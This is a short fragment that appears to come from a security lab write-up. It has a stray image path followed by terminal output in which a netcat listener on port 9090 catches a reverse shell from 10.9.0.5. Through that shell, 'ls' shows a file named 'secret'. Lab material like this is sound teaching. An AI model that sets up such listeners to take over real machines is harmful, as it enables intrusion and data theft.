 root@VM:/# nc -lvn 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 48022
seed@26ee98fd2ba2:~$ ls
ls
secret